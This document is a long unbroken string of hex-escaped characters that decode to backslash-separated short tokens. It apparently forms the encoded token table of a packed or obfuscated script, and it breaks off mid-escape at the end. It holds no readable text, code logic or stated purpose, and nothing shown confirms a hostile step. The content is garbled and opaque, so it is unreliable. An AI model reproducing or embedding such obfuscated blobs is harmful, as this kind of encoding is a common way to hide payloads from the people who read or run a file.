C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6